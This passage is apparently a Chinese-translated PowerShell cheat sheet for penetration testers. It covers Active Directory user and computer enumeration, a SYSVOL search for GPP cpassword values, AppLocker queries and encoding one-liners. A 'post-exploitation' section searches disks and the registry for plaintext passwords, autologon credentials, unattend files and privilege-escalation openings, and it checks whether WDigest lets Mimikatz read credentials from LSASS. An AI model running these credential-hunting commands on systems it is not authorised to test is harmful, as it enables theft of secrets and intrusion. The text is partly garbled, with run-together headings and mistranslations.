Get-NetFirewallRule -DisplayGroup "Remote Desktop" | Set-NetFirewallRule -Enabled True
将IP地址列入白名单
New-NetFirewallRule -Action Allow -DisplayName "myrule" -RemoteAddress 192.168.204.190

# Afterwards, remove the rule:
Remove-NetFirewallRule -DisplayName "myrule"
其他
列出代理设置
gp "Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings"发电子邮件
Send-MailMessage -SmtpServer <smtp-server> -To [email protected] -From [email protected] -Subject "subject" -Body "message" -Attachment c:\path\to\attachment活动目录
当net.exe禁用命令并且我们不能使用ActiveDirectory PowerShell模块或任何其他模块时,这些cmdlet很有用。
获取当前的AD域
([adsisearcher]"").Searchroot.path获取当前的AD域#2
[System.DirectoryServices.ActiveDirectory.Domain]::GetComputerDomain().Forest.Name获取域控制器列表
[System.DirectoryServices.ActiveDirectory.Domain]::GetComputerDomain().DomainControllers | select IPAddress从DNS获取域控制器#2的列表
Resolve-DNSName -type srv _ldap._tcp.<domain>
Resolve-DNSName -type srv _ldap._tcp.example.com

Resolve-DNSName -type srv _kerberos._tcp.<domain>
Resolve-DNSName -type srv _kerberos._tcp.example.com
从广告中获取用户列表
使用ADSISearcher类和当前域:
$a = [adsisearcher]”(&(objectCategory=person)(objectClass=user))”
$a.PropertiesToLoad.add(“samaccountname”) | out-null
$a.PageSize = 1
$a.FindAll() | % { echo $_.properties.samaccountname } > users.txt
从广告#2获取用户列表
使用ADSI类和任意域或组织单位。首先,检查我们是否拥有域(LDAP路径)的权限-测试是否可以识别一个用户:
$s = New-Object System.DirectoryServices.DirectorySearcher([adsi]"LDAP://dc=domain,dc=com","(&(objectCategory=person)(objectClass=user))")
$s.FindOne()
如果一切正常,请像这样从AD转储所有用户:
$s = New-Object System.DirectoryServices.DirectorySearcher([adsi]"LDAP://dc=domain,dc=com","(&(objectCategory=person)(objectClass=user))")
$s.PropertiesToLoad.add(“samaccountname”) | out-null
$s.PageSize = 1
$s.FindAll() | % { echo $_.properties.samaccountname } > users.txt
使用凭据从AD#3获取用户列表
首先检查凭证是否有效:
$a = New-Object adsisearcher((New-Object adsi("LDAP://domain.com","domain\username","password")),"(&(objectCategory=person)(objectClass=user))")
$a.FindOne()
如果一切正常,请像这样从AD转储所有用户:
$a = New-Object adsisearcher((New-Object adsi("LDAP://domain.com","domain\username","password")),"(&(objectCategory=person)(objectClass=user))")
$a.PropertiesToLoad.add(“samaccountname”) | out-null
$a.PageSize = 1
$a.FindAll() | % { echo $_.properties.samaccountname } > users.txt
从AD获取计算机列表
$a = [adsisearcher]”(objectCategory=computer)”
$a.PropertiesToLoad.add(“dnshostname”) | out-null
$a.PageSize = 1
$a.FindAll() | % { echo $_.properties.dnshostname } > computers.txt
获取广告密码政策
([adsisearcher]"").Searchroot.minPwdLength
([adsisearcher]"").Searchroot.lockoutThreshold
([adsisearcher]"").Searchroot.lockoutDuration
([adsisearcher]"").Searchroot.lockoutObservationWindow
([adsisearcher]"").Searchroot.pwdHistoryLength
([adsisearcher]"").Searchroot.minPwdAge
([adsisearcher]"").Searchroot.maxPwdAge
([adsisearcher]"").Searchroot.pwdProperties
手动搜索GPP cpassword
在每个域控制器上尝试以下操作:
pushd \example.com\sysvol
gci * -Include *.xml -Recurse -EA SilentlyContinue | select-string cpassword
popd
针对AD域用户的登录攻击
使用来自我们Github存储库的简约AD登录攻击工具:
AppLocker
获取当前的AppLocker策略规则
Get-AppLockerPolicy -Effective -Xml
Get-AppLockerPolicy -Effective -Xml | Set-Content ('applocker_current.xml')
显示有关允许/拒绝事件的AppLocker统计信息
Get-AppLockerFileInformation -EventLog -EventType Allow -Statistics
Get-AppLockerFileInformation -EventLog -EventType Denied -Statistics
设置新的AppLocker策略
Set-AppLockerPolicy -XMLPolicy c:\path\to\new\policy.xml脚本编写
对当前目录中的每个文件执行操作
foreach ($f in $(gci)) {echo $f.Name}
相当于Linux:
for f in *; do echo $a; done对文件中的每一行执行某项操作
gc file.txt | foreach { echo $_ }相当于Linux:
while read a; do echo $a; done <file.txt对文件#2中的每一行执行某项操作
foreach ($a in $(gc file.txt)) { echo $a }相当于Linux:
cat file.txt | while read a; do echo $a; done生成10.0.10.x IP地址的列表

1..255 | foreach{"10.0.10."+$_} > ips.txt
相当于Linux:
for a in {0..255}; do echo 10.0.10.$a; done > ips.txt文字编码和解码
DOS到UNIX
这是为了将在Windows / DOS下创建的带有换行符的文件作为换行符(\r\n)的一部分转换为仅使用换行符(\n)的Unix格式。
(gc file.txt -Raw).replace("`r`n","`n") | out-file -nonewline file.unix.txtUNIX到DOS
gc file.unix.txt > file.dos.txtUTF转换为ASCII
gc file.txt | out-file -encoding ASCII file.ascii.txtASCII转换为UTF
gc file.txt | out-file -encoding UTF8 file.utf8.txtBase64编码
这用于将二进制数据编码为文本形式,反之亦然。
[System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes("Text to encode"))
Base64解码
[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String("<base64 string here>"))网址编码
URL编码(也称为百分比编码)用于对URI和相关网络技术(例如/变为%2F)中的信息进行编码。
[System.Net.WebUtility]::UrlEncode('<text to encode>')
URL解码
[System.Net.WebUtility]::UrlDecode('%3Ctext+to+decode%3E')HTML实体编码
HTML编码用于转换HTML中不允许使用的字符,因为它们是HTML语言的一部分(例如,<成为<)
Add-Type -AssemblyName System.Web
[System.Web.HttpUtility]::HtmlEncode('<text to encode>')
HTML实体解码
Add-Type -AssemblyName System.Web
[System.Web.HttpUtility]::HtmlDecode('<text to decode>')
HTML实体编码#2
在PowerShell 3.0及更高版本中的替代方法:
[System.Net.WebUtility]::HtmlEncode('<text to encode>')HTML实体解码#2
[System.Net.WebUtility]::HtmlDecode('<text to decode>')号码转换
十进制到十六进制
电源外壳:
'{0:X}' -f 123456
[System.Convert]::ToString(123456, 16)
[System.String]::Format('{0:X}', 123456)
相当于Linux:
printf '%X\n' 123456
echo 'obase=16; 123456' | bc -lq
十六进制到十进制
'{0:d}' -f 0x1e240
[System.Convert]::ToString(0x1e240, 10)
[System.String]::Format('{0:d}', 0x1e240)
相当于Linux:
printf '%d\n' 0x1E240
echo $((0x1E240))
echo 'ibase=16; 1E240' | bc -lq
后开发命令
查找递归有趣的文件名
gci . -Include *pass*.txt,*pass*.xml,*pass*.ini,*pass*.xlsx,*cred*,*vnc*,*.config*,*accounts* -File -Recurse -EA SilentlyContinue递归查找sysprep或无人看管的文件
这些文件可能包含纯文本密码。
gci . -Include *sysprep.inf,*sysprep.xml,*sysprep.txt,*unattended.xml,*unattend.xml,*unattend.txt -File -Recurse -EA SilentlyContinue递归查找包含字符串“ password”的配置文件
gci . -Include *.txt,*.xml,*.config,*.conf,*.cfg,*.ini -File -Recurse -EA SilentlyContinue | Select-String -Pattern "password"递归查找Web服务器配置文件
搜索IIS,XAMPP,Apache或PHP配置文件。这些文件可能包含纯文本密码或其他有趣的信息。
gci c:\ -Include web.config,applicationHost.config,php.ini,httpd.conf,httpd-xampp.conf,my.ini,my.cnf -File -Recurse -EA SilentlyContinue搜索注册表以获取自动登录凭据
gp 'HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon' | select "Default*"检查是否已启用AlwaysInstallElevated
gp 'HKCU:\Software\Policies\Microsoft\Windows\Installer' -Name AlwaysInstallElevated
gp 'HKLM:\Software\Policies\Microsoft\Windows\Installer' -Name AlwaysInstallElevated
查找未引用的服务路径
gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name在注册表中搜索SNMP社区字符串
gci HKLM:\SYSTEM\CurrentControlSet\Services\SNMP -Recurse -EA SilentlyContinue在注册表项和值中搜索密码字符串
在所有注册表配置单元(HKCR,HKCU,HKLM,HKU和HKCC)中递归搜索密码模式:
$pattern = "password"
$hives = "HKEY_CLASSES_ROOT","HKEY_CURRENT_USER","HKEY_LOCAL_MACHINE","HKEY_USERS","HKEY_CURRENT_CONFIG"

# Search in registry keys
foreach ($r in $hives) { gci "registry::${r}\" -rec -ea SilentlyContinue | sls "$pattern" }

# Search in registry values
foreach ($r in $hives) { gci "registry::${r}\" -rec -ea SilentlyContinue | % { if((gp $_.PsPath -ea SilentlyContinue) -match "$pattern") { $_.PsPath; $_ | out-string -stream | sls "$pattern" }}}
其他有用的命令
检查是否启用了WDigest缓存(LSASS)
这将允许我们或阻止我们使用Mimikatz从内存中检索明文密码。
(gp registry::HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\Wdigest).UseLogonCredential- 如果该值设置为0,则禁用缓存,并且Mimikatz将无效
- 如果不存在或设置为1,则启用缓存,Mimikatz将能够从LSASS进程内存中检索凭证